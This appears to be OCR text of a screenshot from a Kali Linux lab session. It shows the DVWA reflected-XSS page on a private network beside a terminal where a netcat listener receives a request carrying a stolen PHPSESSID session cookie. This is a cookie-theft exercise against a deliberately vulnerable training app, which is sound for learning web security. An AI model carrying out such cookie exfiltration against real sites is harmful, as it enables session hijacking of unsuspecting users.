 Kali
14:46
Damn Vulnerable Web Ap
192.168.50.102/dvwa/vulnerabilities/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
kali@kali2023: ~
File Actions Edit View Help
efault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
group default qlen 1000
link/ether 62:6c:6d:69:b2:15 brd ff:ff:ff:ff:ff:ff
inet 192.168.50.100/24 brd 192.168.50.255 scope global noprefixroute et
h0
valid_lft forever preferred_lft forever
inet6 fe80::2ed:ba8d:b5ce:62f1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali2023)-[~]
└─$ nc -l -p 12345
^C
┌──(kali㉿kali2023)-[~]
└─$ nc -l -p 10010
GET /?cookie=security=low;%20PHPSESSID=e8e786135904542e922bf7fb7fc388b5 HTT
P/1.1
Host: 127.0.0.1:10010
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firef
ox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.50.102/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
┌──(kali㉿kali2023)-[~]
└─$